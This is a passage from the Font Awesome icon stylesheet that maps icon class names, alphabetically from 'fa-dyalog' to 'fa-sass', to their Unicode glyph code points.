  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-cowboy:before {
  content: "\f8c0"; }

.fa-hat-cowboy-side:before {
  content: "\f8c1"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-mdb:before {
  content: "\f8ca"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse:before {
  content: "\f8cc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-orcid:before {
  content: "\f8d2"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-alt:before {
  content: "\f879"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-square-alt:before {
  content: "\f87b"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-photo-video:before {
  content: "\f87c"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-record-vinyl:before {
  content: "\f8d9"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-remove-format:before {
  content: "\f87d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

